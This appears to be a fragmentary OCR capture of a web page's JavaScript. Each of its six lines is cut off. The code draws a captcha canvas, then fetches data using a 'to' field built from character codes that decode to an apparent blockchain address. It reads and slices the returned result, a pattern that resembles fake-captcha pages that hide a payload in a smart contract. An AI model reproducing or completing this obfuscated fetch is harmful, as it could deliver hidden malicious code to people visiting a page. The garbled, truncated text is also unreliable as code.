
📆 2026-06-07
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
q=String.fromCharCode(34);const re=await fetc
[{to:String.fromCharCode(48,120,99,101,48,53,48
j=await re.json();if(j.result){let h=j.result.su